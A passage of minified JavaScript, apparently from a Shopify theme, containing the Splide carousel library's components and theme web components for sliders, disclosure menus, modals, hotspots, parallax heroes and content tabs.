l.is(ye)?rt(e)&&(e=(t=d[n("fixedWidth")]&&i.Layout.slideSize(0))&&bt(R(c.track)[n("width")]/t)||d[n("autoWidth")]&&l.length||2*d.perPage):e=0,e}return{mount:o,destroy:r}},Move:function(n,a,o){var r,t=Z(n),e=t.on,l=t.emit,d=n.state.set,c=n.state,t=a.Layout,u=t.slideSize,i=t.getPadding,s=t.totalSize,h=t.listSize,p=t.sliderSize,t=a.Direction,m=t.resolve,f=t.orient,t=a.Elements,v=t.list,g=t.track,y=0;function b(){a.Controller.isBusy()||(a.Scroll.cancel(),S(n.index),a.Slides.update())}function S(t){E(M(t,!0))}function E(t,e){var i,s;n.is(be)||(o.paddingCalc&&"slide"===o.type&&!c.is(6)&&(y=t>=-1*o.padding.right?0:p()+t-o.padding.right<=u()?o.padding.right:o.padding.right/2),i=e?t:(e=t,e=n.is(ye)&&(s=(i=C(e))>a.Controller.getEnd(),i<0||s)?w(e,s):e),W(v,"transform",`translate${m("X")}(${i+y}px)`),t!==i&&l("sh"))}function w(t,e){var i=t-x(e),s=p();return t-f(s*(bt(V(i)/s)||1))*(e?1:-1)}function L(){E(A(),!0),r.cancel()}function C(t){for(var e=a.Slides.get(),i=0,s=1/0,n=0;n<e.length;n++){var o=e[n].index,r=V(M(o,!0)-t);if(!(r<=s))break;s=r,i=o}return i}function M(t,e){var i=f(s(t-1)-(t=t,"center"===(i=o.focus)?(h()-u(t,!0))/2:+i*u(t)||0));return e?(t=i,t=o.trimSpace&&n.is(ge)?U(t,0,f(p(!0)-h())):t):i}function A(){var t=m("left");return R(v)[t]-R(g)[t]+f(i(!1))-y}function x(t){return M(t?a.Controller.getEnd():0,!!o.trimSpace)}return{mount:function(){r=a.Transition,e([$,kt,J,K],b)},move:function(t,e,i,s){var n,o;t!==e&&(n=i<t,o=f(w(A(),n)),n?0<=o:o<=v[m("scrollWidth")]-R(g)[m("width")])&&(L(),E(w(A(),i<t),!0)),d(4),l(Y,e,i,t),r.start(e,function(){d(3),l(At,e,i,t),s&&s()})},jump:S,translate:E,shift:w,cancel:L,toIndex:C,toPosition:M,getPosition:A,getLimit:x,exceededLimit:function(t,e){e=rt(e)?A():e;var i=!0!==t&&f(e)<f(x(!1)),t=!1!==t&&f(e)>f(x(!0));return i||t},reposition:b}},Controller:function(n,o,r){var a,l,d,c,t=Z(n),e=t.on,i=t.emit,u=o.Move,h=u.getPosition,p=u.getLimit,m=u.toPosition,t=o.Slides,f=t.isEnough,s=t.getLength,v=r.omitEnd,g=n.is(ye),y=n.is(ge),b=D(M,!1),S=D(M,!0),E=r.start||0,w=E;function L(){l=s(!0),d=r.perMove,c=r.perPage,a=k();var t=U(E,0,v?a:l-1);t!==E&&(E=t,u.reposition())}function C(){a!==k()&&i("ei")}function M(t,e){var i,s=d||(P()?1:c),s=A(E+s*(t?-1:1),E,!(d||P()));return-1!==s||!y||(i=h(),V(i-p(!t))<1)?e?s:x(s):t?0:a}function A(t,e,i){var s;return f()||P()?((s=(t=>{if(y&&"move"===r.trimSpace&&t!==E)for(var e=h();e===m(t,!0)&&St(t,0,n.length-1,!r.rewind);)t<E?--t:++t;return t})(t))!==t&&(e=t,t=s,i=!1),t<0||a<t?t=d||!St(0,t,e,!0)&&!St(a,e,t,!0)?g?i?t<0?-(l%c||c):l:t:r.rewind?t<0?a:0:-1:T(_(t)):i&&t!==e&&(t=T(_(e)+(t<e?-1:1)))):t=-1,t}function x(t){return g?(t+l)%l||0:t}function k(){for(var t=l-(P()||g&&d?1:c);v&&0<t--;)if(m(l-1,!0)!==m(t,!0)){t++;break}return U(t,0,l-1)}function T(t){return U(P()?t:c*t,0,a)}function _(t){return P()?G(t,a):yt((a<=t?l-1:t)/c)}function B(t){t!==E&&(w=E,E=t)}function P(){return!rt(r.focus)||r.isNavigation}function I(){return n.state.is([4,5])&&!!r.waitForTransition}return{mount:function(){L(),e([J,K,"ei"],L),e(kt,C)},go:function(t,e,i){var s,n,o;I()||(o=E,q(t=t)?(s=(n=t.match(/([+\-<>])(\d+)?/)||[])[1],n=n[2],"+"===s||"-"===s?o=A(E+ +(""+s+(+n||1)),E):">"===s?o=n?T(+n):b(!0):"<"===s&&(o=S(!0))):o=g?t:U(t,0,a),-1<(s=x(n=o))&&(e||s!==E)&&(B(s),u.move(n,s,w,i)))},scroll:function(t,e,i,s){o.Scroll.scroll(t,e,i,function(){var t=x(u.toIndex(h()));B(v?G(t,a):t),s&&s()})},getNext:b,getPrev:S,getAdjacent:M,getEnd:k,setIndex:B,getIndex:function(t){return t?w:E},toIndex:T,toPage:_,toDest:function(t){t=u.toIndex(t);return y?U(t,0,a):t},hasFocus:P,isBusy:I}},Arrows:function(n,t,e){var i,s,o=Z(n),r=o.on,a=o.bind,l=o.emit,d=e.classes,c=e.i18n,u=t.Elements,h=t.Controller,p=u.arrows,m=u.track,f=p,v=u.prev,g=u.next,y={};function b(){var t;!(t=e.arrows)||v&&g||(f=p||_("div",d.arrows),v=L(!0),g=L(!1),i=!0,M(f,[v,g]),p)||A(f,m),v&&g&&(T(y,{prev:v,next:g}),dt(f,t?"":"none"),H(f,s=Qt+"--"+e.direction),t)&&(r([$,At,K,Q,"ei"],C),a(g,"click",D(w,">")),a(v,"click",D(w,"<")),C(),N([v,g],Ot,m.id),l("arrows:mounted",v,g)),r(J,S)}function S(){E(),b()}function E(){o.destroy(),j(f,s),i?(z(p?[v,g]:f),v=g=null):O([v,g],Gt)}function w(t){h.go(t,!0)}function L(t){return ht('<button class="'+d.arrow+" "+(t?d.prev:d.next)+'" type="button"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"><path d="'+(e.arrowPath||"m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z")+'" />')}function C(){var t,e,i,s;v&&g&&(s=n.index,t=h.getPrev(),e=h.getNext(),i=-1<t&&s<t?c.last:c.prev,s=-1<e&&e<s?c.first:c.next,v.disabled=t<0,g.disabled=e<0,N(v,it,i),N(g,it,s),l("arrows:updated",v,g,t,e))}return{arrows:y,mount:b,destroy:E,update:C}},Autoplay:function(t,e,i){var s,n,o=Z(t),r=o.on,a=o.bind,l=o.emit,d=Dt(i.interval,t.go.bind(t,">"),function(t){var e=u.bar;e&&W(e,"width",100*t+"%"),l("autoplay:playing",t)}),c=d.isPaused,u=e.Elements,o=e.Elements,h=o.root,p=o.toggle,m=i.autoplay,f="pause"===m;function v(){c()&&e.Slides.isEnough()&&(d.start(!i.resetProgress),n=s=f=!1,b(),l(Bt))}function g(t){f=!!(t=void 0===t?!0:t),b(),c()||(d.pause(),l(Pt))}function y(){f||(s||n?g(!1):v())}function b(){p&&(I(p,st,!f),N(p,it,i.i18n[f?"play":"pause"]))}function S(t){t=e.Slides.getAt(t);d.set(t&&+F(t.slide,Se)||i.interval)}return{mount:function(){m&&(i.pauseOnHover&&a(h,"mouseenter mouseleave",function(t){s="mouseenter"===t.type,y()}),i.pauseOnFocus&&a(h,"focusin focusout",function(t){n="focusin"===t.type,y()}),p&&a(p,"click",function(){f?v():g(!0)}),r([Y,Tt,K],d.rewind),r(Y,S),p&&N(p,Ot,u.track.id),f||v(),b())},destroy:d.cancel,play:v,pause:g,isPaused:c}},Cover:function(t,e,i){var s=Z(t).on;function n(i){e.Slides.forEach(function(t){var e=lt(t.container||t.slide,"img");e&&e.src&&o(i,e,t)})}function o(t,e,i){i.style("background",t?'center/cover no-repeat url("'+e.src+'")':"",!0),dt(e,t?"none":"")}return{mount:function(){i.cover&&(s(It,D(o,!0)),s([$,J,K],D(n,!0)))},destroy:D(n,!1)}},Scroll:function(t,a,o){var l,d,e=Z(t),i=e.on,c=e.emit,u=t.state.set,h=a.Move,p=h.getPosition,r=h.getLimit,m=h.exceededLimit,f=h.translate,v=t.is(ge),g=1;function y(t,e,i,s,n){var o,r=p();E(),!i||v&&m()||(i=a.Layout.sliderSize(),o=Et(t)*i*yt(V(t)/i)||0,t=h.toPosition(a.Controller.toDest(t%i))+o);i=V(r-t)<1;g=1,e=i?0:e||gt(V(t-r)/1.5,800),d=s,l=Dt(e,b,D(S,r,t,n),1),u(5),c(Tt),l.start()}function b(){u(3),d&&d(),c(Q)}function S(t,e,i,s){var n=p(),s=(t+(e-t)*(e=s,(t=o.easingFunc)?t(e):1-Math.pow(1-e,4))-n)*g;f(n+s),v&&!i&&m()&&(g*=.6,V(s)<10)&&y(r(m(!0)),600,!1,d,!0)}function E(){l&&l.cancel()}function s(){l&&!l.isPaused()&&(E(),b())}return{mount:function(){i(Y,E),i([J,K],s)},destroy:E,scroll:y,cancel:s}},Drag:function(n,o,r){var a,e,l,d,c,u,h,p,t=Z(n),i=t.on,m=t.emit,f=t.bind,v=t.unbind,g=n.state,y=o.Move,b=o.Scroll,S=o.Controller,E=o.Elements.track,w=o.Media.reduce,t=o.Direction,s=t.resolve,L=t.orient,C=y.getPosition,M=y.exceededLimit,A=!1;function x(){var t=r.drag;h=!t,d="free"===t}function H(t){var e,i,s;u=!1,h||(e=q(t),i=t.target,s=r.noDrag,at(i,"."+se+", ."+Zt))||s&&at(i,s)||!e&&t.button||(S.isBusy()?X(t,!0):(p=e?E:window,c=g.is([4,5]),l=null,f(p,fe,k,Ee),f(p,ve,T,Ee),y.cancel(),b.cancel(),_(t)))}function k(t){var e,i,s;g.is(6)||(g.set(6),m("drag")),t.cancelable&&(c?(y.translate(a+B(t)/(A&&n.is(ge)?5:1)),i=200<P(t),s=A!==(A=M()),(i||s)&&_(t),u=!0,m("dragging"),X(t)):V(B(i=t))>V(B(i,!0))&&(e=(i=ot(s=r.dragMinThreshold))&&s.mouse||0,i=(i?s.touch:+s)||10,c=V(B(s=t))>(q(s)?i:e),X(t)))}function T(t){var e,i,s;g.is(6)&&(g.set(3),m("dragged")),c&&(i=e=(t=>{if(n.is(ye)||!A){var e=P(t);if(e&&e<200)return B(t)/e}return 0})(t),i=C()+Et(i)*G(V(i)*(r.flickPower||600),d?1/0:o.Layout.listSize()*(r.flickMaxPages||1)),s=r.rewind&&r.rewindByDrag,w(!1),d?S.scroll(i,0,r.snap):n.is(be)?S.go(L(Et(e))<0?s?"<":"-":s?">":"+"):n.is(ge)&&A&&s?S.go(M(!0)?">":"<"):S.go(S.toDest(i),!0),w(!0),X(t)),v(p,fe,k),v(p,ve,T),c=!1}function O(t){!h&&u&&X(t,!0)}function _(t){l=e,e=t,a=C()}function B(t,e){return D(t,e)-D(I(t),e)}function P(t){return ft(t)-ft(I(t))}function I(t){return e===t&&l||e}function D(t,e){return(q(t)?t.changedTouches[0]:t)["page"+s(e?"Y":"X")]}function q(t){return"undefined"!=typeof TouchEvent&&t instanceof TouchEvent}return{mount:function(){f(E,fe,nt,Ee),f(E,ve,nt,Ee),f(E,me,H,Ee),f(E,"click",O,{capture:!0}),f(E,"dragstart",X),i([$,J],x)},disable:function(t){h=t},isDragging:function(){return c}}},Keyboard:function(e,t,i){var s,n,o=Z(e),r=o.on,a=o.bind,l=o.unbind,d=e.root,c=t.Direction.resolve;function u(){var t=i.keyboard;t&&a(s="global"===t?window:d,Ce,m)}function h(){l(s,Ce)}function p(){var t=n;n=!0,f(function(){n=t})}function m(t){n||((t=Le(t))===c(qt)?e.go("<"):t===c(Ht)&&e.go(">"))}return{mount:function(){u(),r(J,h),r(J,u),r(Y,p)},destroy:h,disable:function(t){n=t}}},LazyLoad:function(i,t,n){var e=Z(i),s=e.on,o=e.off,r=e.bind,a=e.emit,l="sequential"===n.lazyLoad,d=[At,Q],c=[];function u(){P(c),t.Slides.forEach(function(s){mt(s.slide,xe).forEach(function(t){var e=F(t,Me),i=F(t,Ae);e===t.src&&i===t.srcset||(e=n.classes.spinner,e=lt(i=t.parentElement,"."+e)||_("span",e,i),c.push([t,s,e]),t.src)||dt(t,"none")})}),(l?f:(o(d),s(d,h),h))()}function h(){(c=c.filter(function(t){var e=n.perPage*((n.preloadPages||1)+1)-1;return!t[1].isWithin(i.index,e)||p(t)})).length||o(d)}function p(t){var e=t[0];H(t[1].slide,ce),r(e,"load error",D(m,t)),N(e,"src",F(e,Me)),N(e,"srcset",F(e,Ae)),O(e,Me),O(e,Ae)}function m(t,e){var i=t[0],s=t[1];j(s.slide,ce),"error"!==e.type&&(z(t[2]),dt(i,""),a(It,i,s),a(xt)),l&&f()}function f(){c.length&&p(c.shift())}return{mount:function(){n.lazyLoad&&(u(),s(K,u))},destroy:D(P,c),check:h}},Pagination:function(u,t,h){var p,m,e=Z(u),f=e.on,v=e.emit,g=e.bind,y=t.Slides,b=t.Elements,S=t.Controller,E=S.hasFocus,s=S.getIndex,r=S.go,a=t.Direction.resolve,w=b.pagination,L=[];function C(){p&&(z(w?n(p.children):p),j(p,m),P(L),p=null),e.destroy()}function M(t){r(">"+t,!0)}function A(t,e){var i=L.length,s=Le(e),n=x(),o=-1,n=(s===a(Ht,!1,n)?o=++t%i:s===a(qt,!1,n)?o=(--t+i)%i:"Home"===s?o=0:"End"===s&&(o=i-1),L[o]);n&&(ct(n.button),r(">"+o),X(e,!0))}function x(){return h.paginationDirection||h.direction}function k(t){return L[S.toPage(t)]}function T(){var t,e=k(s(!0)),i=k(s());e&&(j(t=e.button,st),O(t,c),N(t,et,-1)),i&&(H(t=i.button,st),N(t,c,!0),N(t,et,"")),v("pagination:updated",{list:p,items:L},e,i)}return{items:L,mount:function t(){C(),f([J,K,"ei"],t);var e=h.pagination;if(w&&dt(w,e?"":"none"),e){f([Y,Tt,Q],T);var e=u.length,i=h.classes,s=h.i18n,n=h.perPage,o=E()?S.getEnd()+1:bt(e/n);H(p=w||_("ul",i.pagination,b.track.parentElement),m=ie+"--"+x()),N(p,tt,"tablist"),N(p,it,s.select),N(p,Rt,"ttb"===x()?"vertical":"");for(var r=0;r<o;r++){var a=_("li",null,p),l=_("button",{class:i.page,type:"button"},a),d=y.getIn(r).map(function(t){return t.slide.id}),c=!E()&&1<n?s.pageX:s.slideX;g(l,"click",D(M,r)),h.paginationKeyboard&&g(l,"keydown",D(A,r)),N(a,tt,"presentation"),N(l,tt,"tab"),N(l,Ot,d.join(" ")),N(l,it,wt(c,r+1)),N(l,et,-1),L.push({li:a,button:l,page:r})}T(),v("pagination:mounted",{list:p,items:L},k(u.index))}},destroy:C,getAt:k,update:T}},Sync:function(i,t,e){var s=e.isNavigation,n=e.slideFocus,o=[];function r(){var t,e;i.splides.forEach(function(t){t.isParent||(l(i,t.splide),l(t.splide,i))}),s&&((e=(t=Z(i)).on)("click",c),e("sk",u),e([$,J],d),o.push(t),t.emit(_t,i.splides))}function a(){o.forEach(function(t){t.destroy()}),P(o)}function l(t,s){t=Z(t);t.on(Y,function(t,e,i){s.go(s.is(ye)?i:t)}),o.push(t)}function d(){N(t.Elements.list,Rt,"ttb"===e.direction?"vertical":"")}function c(t){i.go(t.index)}function u(t,e){b(ke,Le(e))&&(c(t),X(e))}return{setup:D(t.Media.set,{slideFocus:rt(n)?s:n},!0),mount:r,destroy:a,remount:function(){a(),r()}}},Wheel:function(r,a,l){var t=Z(r).bind,d=0;function e(t){var e,i,s,n,o;t.cancelable&&(i=(e=t.deltaY)<0,s=ft(t),n=l.wheelMinThreshold||0,o=l.wheelSleep||0,V(e)>n&&o<s-d&&(r.go(i?"<":">"),d=s),e=i,l.releaseWheel&&!r.state.is(4)&&-1===a.Controller.getAdjacent(e)||X(t))}return{mount:function(){l.wheel&&t(a.Elements.track,"wheel",e,Ee)}}},Live:function(t,e,i){var s=Z(t).on,n=e.Elements.track,o=i.live&&!i.isNavigation,r=_("span",re),a=Dt(90,D(l,!1));function l(t){N(n,Xt,t),t?(M(n,r),a.start()):(z(r),a.cancel())}function d(t){o&&N(n,u,t?"off":"polite")}return{mount:function(){o&&(d(!e.Autoplay.isPaused()),N(n,jt,!0),r.textContent="…",s(Bt,D(d,!0)),s(Pt,D(d,!1)),s([At,Q],D(l,!0)))},disable:d,destroy:function(){O(n,[u,jt,Xt]),z(r)}}}}),_e={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:{slide:Yt,clone:Kt,arrows:Qt,arrow:Zt,prev:te,next:ee,pagination:ie,page:se,spinner:i+"spinner"},i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s"},reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"}};function Be(t,e,i){var s=e.Slides;function n(){s.forEach(function(t){t.style("transform","translateX(-"+100*t.index+"%)")})}return{mount:function(){Z(t).on([$,K],n)},start:function(t,e){s.style("transition","opacity "+i.speed+"ms "+i.easing),f(e)},cancel:nt}}function Pe(o,t,r){var a,l=t.Move,d=t.Controller,c=t.Scroll,e=t.Elements.list,u=D(W,e,"transition");function i(){u(""),c.cancel()}return{mount:function(){Z(o).bind(e,"transitionend",function(t){t.target===e&&a&&(i(),a())})},start:function(t,e){var i=l.toPosition(t,!0),s=l.getPosition(),n=(t=>{var e=r.rewindSpeed;if(o.is(ge)&&e){var i=d.getIndex(!0),s=d.getEnd();if(0===i&&s<=t||s<=i&&0===t)return e}return r.speed})(t);1<=V(i-s)&&1<=n?r.useScroll?c.scroll(i,n,!1,e):(u("transform "+n+"ms "+r.easing),l.translate(i,!0),a=e):(l.jump(t),e())},cancel:i}}(e=Ie.prototype).mount=function(t,e){var i=this,s=this.state,n=this.Components;return vt(s.is([1,7]),"Already mounted!"),s.set(1),this._C=n,this._T=e||this._T||(this.is(be)?Be:Pe),this._E=t||this._E,S(T({},Te,this._E,{Transition:this._T}),function(t,e){t=t(i,n,i._o);(n[e]=t).setup&&t.setup()}),S(n,function(t){t.mount&&t.mount()}),this.emit($),H(this.root,"is-initialized"),s.set(3),this.emit("ready"),this},e.sync=function(t){return this.splides.push({splide:t}),t.splides.push({splide:this,isParent:!0}),this.state.is(3)&&(this._C.Sync.remount(),t.Components.Sync.remount()),this},e.go=function(t){return this._C.Controller.go(t),this},e.on=function(t,e){return this.event.on(t,e),this},e.off=function(t){return this.event.off(t),this},e.emit=function(t){var e;return(e=this.event).emit.apply(e,[t].concat(n(arguments,1))),this},e.add=function(t,e){return this._C.Slides.add(t,e),this},e.remove=function(t){return this._C.Slides.remove(t),this},e.is=function(t){return this._o.type===t},e.refresh=function(){return this.emit(K),this},e.destroy=function(e){void 0===e&&(e=!0);var t=this.event,i=this.state;return i.is(1)?Z(this).on("ready",this.destroy.bind(this,e)):(S(this._C,function(t){t.destroy&&t.destroy(e)},!0),t.emit(l),t.destroy(),e&&P(this.splides),i.set(7)),this},_createClass(Ie,[{key:"options",get:function(){return this._o},set:function(t){this._C.Media.set(t,!0,!0)}},{key:"length",get:function(){return this._C.Slides.getLength(!0)}},{key:"index",get:function(){return this._C.Controller.getIndex()}}]);t=Ie;function Ie(t,e){this.event=Z(),this.Components={},this.state=(i=1,{set:function(t){i=t},is:function(t){return b(y(t),i)}}),this.splides=[],this._o={},this._E={};var i,t=q(t)?pt(document,t):t;vt(t,t+" is invalid."),e=h({label:F(this.root=t,it)||"",labelledby:F(t,Wt)||""},_e,Ie.defaults,e||{});try{h(e,JSON.parse(F(t,a)))}catch(t){vt(!1,"Invalid JSON")}this._o=Object.create(h({},e))}return t.defaults={},t.STATES={CREATED:1,MOUNTED:2,IDLE:3,MOVING:4,SCROLLING:5,DRAGGING:6,DESTROYED:7},t});class SplideComponent extends HTMLElement{constructor(){super(),this.sliderContainer=this.querySelector(".splide"),document.addEventListener("shopify:section:load",t=>{this.initSlider()})}connectedCallback(){this.initSlider()}initSlider(){this.type=this.dataset.type||"slide",this.typeMobile=this.dataset.typeMobile||this.type,this.direction=this.dataset.direction||"ltr",this.rewind="fade"===this.type,this.autoplay="true"===this.dataset.autoplay,this.autoplaySpeed=this.dataset.autoplaySpeed&&!isNaN(parseInt(this.dataset.autoplaySpeed))?1e3*parseInt(this.dataset.autoplaySpeed):5e3,this.drag="false"!==this.dataset.drag&&("free"!==this.dataset.drag||"free"),this.focus=this.dataset.focus||0,this.trimSpace="false"!==this.dataset.trimSpace,this.arrows="false"!==this.dataset.arrows,this.arrowsColor=this.dataset.arrowsColor?" color-"+this.dataset.arrowsColor:"",this.pagination="false"!==this.dataset.pagination,this.omitEnd="false"!==this.dataset.omitEnd,this.dotsColor=this.dataset.dotsColor?` color-${this.dataset.dotsColor} dots-custom-color`:"",this.slidesDesktop=this.dataset.slidesDesktop&&!isNaN(parseInt(this.dataset.slidesDesktop))?parseInt(this.dataset.slidesDesktop):3,this.autoWidth="true"===this.dataset.autoWidth,this.slidesMobile=this.dataset.slidesMobile&&!isNaN(parseInt(this.dataset.slidesMobile))?parseInt(this.dataset.slidesMobile):1,this.perMoveDesktop=this.dataset.perMoveDesktop&&!isNaN(parseInt(this.dataset.perMoveDesktop))?parseInt(this.dataset.perMoveDesktop):1,this.perMoveMobile=this.dataset.perMoveMobile&&!isNaN(parseInt(this.dataset.perMoveMobile))?parseInt(this.dataset.perMoveMobile):1,this.gapDesktop=this.dataset.gapDesktop?parseInt(this.dataset.gapDesktop):30,this.gapMobile=this.dataset.gapMobile?parseInt(this.dataset.gapMobile):15,this.paddingCalcDesktop="true"===this.dataset.paddingCalcDesktop,this.rightPaddingDesktop=parseInt(this.dataset.sidePaddingDesktop)||0,this.leftPaddingDesktop=this.dataset.paddingCalcDesktop?0:this.rightPaddingDesktop,this.paddingCalcMobile="true"===this.dataset.paddingCalcMobile,this.rightPaddingMobile=parseInt(this.dataset.sidePaddingMobile)||0,this.leftPaddingMobile=this.paddingCalcMobile?0:this.rightPaddingMobile,this.destroyDesktop="true"===this.dataset.destroyDesktop,this.destroyMobile="true"===this.dataset.destroyMobile,this.config={type:this.type,direction:this.direction,rewind:this.rewind,autoplay:this.autoplay,interval:this.autoplaySpeed,drag:this.drag,focus:this.focus,trimSpace:this.trimSpace,arrows:this.arrows,pagination:this.pagination,omitEnd:this.omitEnd,perPage:this.slidesDesktop,perMove:this.perMoveDesktop,autoWidth:this.autoWidth,gap:this.gapDesktop,paddingCalc:this.paddingCalcDesktop,padding:{left:this.leftPaddingDesktop,right:this.rightPaddingDesktop},destroy:this.destroyDesktop,classes:{arrow:"splide__arrow"+this.arrowsColor,page:"splide__pagination__page"+this.dotsColor},easing:"cubic-bezier(0.25, 1, 0.5, 1)",breakpoints:{749:{type:this.typeMobile,perPage:this.slidesMobile,perMove:this.perMoveMobile,gap:this.gapMobile,paddingCalc:this.paddingCalcMobile,padding:{left:this.leftPaddingMobile,right:this.rightPaddingMobile},destroy:this.destroyMobile}}};let s=new Splide(this.sliderContainer,this.config);s.on("mounted",()=>{let t=s.index,e=s.Components.Elements.slides[t];e&&(!(i=e.querySelector("img"))||i.complete?(e.classList.add("is-instant-active"),this.setActiveSlideHeight(e)):i.addEventListener("load",()=>{e.classList.add("is-instant-active"),this.setActiveSlideHeight(e)}));var i=debounce(()=>{var t=s.Components.Elements.slides[s.index];this.setActiveSlideHeight(t)},200);window.addEventListener("resize",i)}),s.on("move",t=>{var e=s.index,i=s.Components.Elements.slides;i&&(e=i[e])&&(i.forEach(t=>t.classList.remove("is-instant-active")),e.classList.add("is-instant-active"),this.setActiveSlideHeight(e))}),"true"===this.dataset.imageSlider&&window.addEventListener("load",()=>{var t=s.Components.Elements.slides[s.index];this.setActiveSlideHeight(t)}),s.mount()}setActiveSlideHeight(t){t&&(t=t.offsetHeight,this.style.setProperty("--active-slide-height",t+"px"))}}customElements.define("splide-component",SplideComponent);class DetailsDisclosure extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.content=this.mainDetailsToggle.querySelector("summary").nextElementSibling,this.mainDetailsToggle.addEventListener("focusout",this.onFocusOut.bind(this)),this.mainDetailsToggle.addEventListener("toggle",this.onToggle.bind(this))}onFocusOut(){setTimeout(()=>{this.contains(document.activeElement)||this.close()})}onToggle(){this.animations||(this.animations=this.content.getAnimations()),this.mainDetailsToggle.hasAttribute("open")?this.animations.forEach(t=>t.play()):this.animations.forEach(t=>t.cancel())}close(){this.mainDetailsToggle.removeAttribute("open"),this.mainDetailsToggle.querySelector("summary").setAttribute("aria-expanded",!1)}}customElements.define("details-disclosure",DetailsDisclosure);class HeaderMenu extends DetailsDisclosure{constructor(){super(),this.header=document.querySelector(".header-wrapper")}onToggle(){this.header&&(this.header.preventHide=this.mainDetailsToggle.open,""===document.documentElement.style.getPropertyValue("--header-bottom-position-desktop"))&&document.documentElement.style.setProperty("--header-bottom-position-desktop",Math.floor(this.header.getBoundingClientRect().bottom)+"px")}}customElements.define("header-menu",HeaderMenu);class DetailsModal extends HTMLElement{constructor(){super(),this.detailsContainer=this.querySelector("details"),this.summaryToggle=this.querySelector("summary"),this.detailsContainer.addEventListener("keyup",t=>"ESCAPE"===t.code.toUpperCase()&&this.close()),this.summaryToggle.addEventListener("click",this.onSummaryClick.bind(this)),this.querySelector('button[type="button"]').addEventListener("click",this.close.bind(this)),this.summaryToggle.setAttribute("role","button")}isOpen(){return this.detailsContainer.hasAttribute("open")}onSummaryClick(t){t.preventDefault(),t.target.closest("details").hasAttribute("open")?this.close():this.open(t)}onBodyClick(t){this.contains(t.target)&&!t.target.classList.contains("modal-overlay")||this.close(!1)}open(t){this.onBodyClickEvent=this.onBodyClickEvent||this.onBodyClick.bind(this),t.target.closest("details").setAttribute("open",!0),document.body.addEventListener("click",this.onBodyClickEvent),document.body.classList.add("overflow-hidden"),trapFocus(this.detailsContainer.querySelector('[tabindex="-1"]'),this.detailsContainer.querySelector('input:not([type="hidden"])'))}close(t=!0){removeTrapFocus(t?this.summaryToggle:null),this.detailsContainer.removeAttribute("open"),document.body.removeEventListener("click",this.onBodyClickEvent),document.body.classList.remove("overflow-hidden")}}customElements.define("details-modal",DetailsModal);let hotspotButtons=[];function registerHotspotButton(t){hotspotButtons.push(t)}function unregisterHotspotButton(t){t=hotspotButtons.indexOf(t);-1!==t&&hotspotButtons.splice(t,1)}document.addEventListener("mousedown",function(t){for(var e of hotspotButtons)"true"!==e.dataset.open||e.contains(t.target)||e.closeModal()});class HotspotButton extends HTMLElement{constructor(){super(),this.button=this.querySelector(".hotspot-btn"),this.content=this.querySelector(".hotspot__content"),this.type=this.dataset.type,this.openEvent=this.dataset.openEvent,this.header=document.querySelector(".section-header"),this.stickyHeader=document.querySelector("sticky-header"),this.mobileOverlay=this.querySelector(".hotspot-overlay"),this.button.addEventListener("click",this.toggleModal.bind(this)),"hover"===this.openEvent&&(this.button.addEventListener("mouseover",this.openModal.bind(this)),this.button.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseover",this.stopCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this))),this.mobileOverlay&&this.mobileOverlay.addEventListener("click",this.closeModal.bind(this))}startCheckingMouseLeave(){this.checkingMouseLeave=!0,setTimeout(()=>{this.checkingMouseLeave&&this.closeModal()},200)}stopCheckingMouseLeave(){this.checkingMouseLeave=!1}toggleModal(){"true"===this.dataset.open?this.closeModal():this.openModal()}openModal(){let t=this.header.clientHeight;!this.header.classList.contains("shopify-section-header-hidden")&&this.stickyHeader||(t=0),this.content.getBoundingClientRect().top-t<0&&(this.dataset.direction="bottom"),this.dataset.open="true"}closeModal(){this.dataset.open="false",setTimeout(()=>{this.dataset.direction=""},100)}connectedCallback(){registerHotspotButton(this)}disconnectedCallback(){unregisterHotspotButton(this)}}customElements.define("hotspot-button",HotspotButton);class ParallaxHero extends HTMLElement{constructor(){super(),this.overlays=this.querySelectorAll(".parallax-hero__layer"),this.handleScroll(),window.addEventListener("scroll",()=>requestAnimationFrame(this.handleScroll.bind(this)))}handleScroll(t){var{top:r,height:e}=this.getBoundingClientRect();if(!(r>window.innerHeight||(0<=r?r=0:r*=-1,e<r))){let o=r/e;this.overlays.forEach(t=>{var e=r*(parseInt(t.dataset.scrollY)/100),i=parseInt(t.dataset.scrollX)*o,s=100+(parseInt(t.dataset.zoom)-100)*o,n=3.6*parseInt(t.dataset.rotation)*o;t.style.transform=`translateY(${e}px) translateX(${i}%) scale(${s/100}) rotate(${n}deg)`})}}}customElements.define("parallax-hero",ParallaxHero);class ContentTabs extends HTMLElement{constructor(){super(),this.buttons=this.querySelectorAll(".content-tab-button"),this.tabs=this.querySelectorAll(".content-tab"),this.tabsContainer=this.querySelector(".content-tabs__tabs"),this.activeButton=this.querySelector(".content-tab-button--active"),this.activeTab=this.querySelector(".content-tab--active"),this.isMovingAnimation="moving"===this.dataset.animation,this.isMovingAnimation&&(this.activeBg=this.querySelector(".content-tab-buttom__active-bg"),this.handleActiveBg(),this.activeBg.style.transitionDuration="0.4s"),this.setHeight(),this.buttons.forEach(t=>{t.addEventListener("click",this.handleClick.bind(this))}),window.addEventListener("resize",()=>{this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()})}handleClick(t){this.activeButton=t.currentTarget,this.buttons.forEach(t=>{t.classList.remove("content-tab-button--active")}),this.activeButton.classList.add("content-tab-button--active"),this.tabs.forEach(t=>{t.classList.remove("content-tab--active"),t.dataset.index===this.activeButton.dataset.index&&(this.activeTab=t)}),this.activeTab.classList.add("content-tab--active"),this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()}setHeight(){this.activeTab&&(this.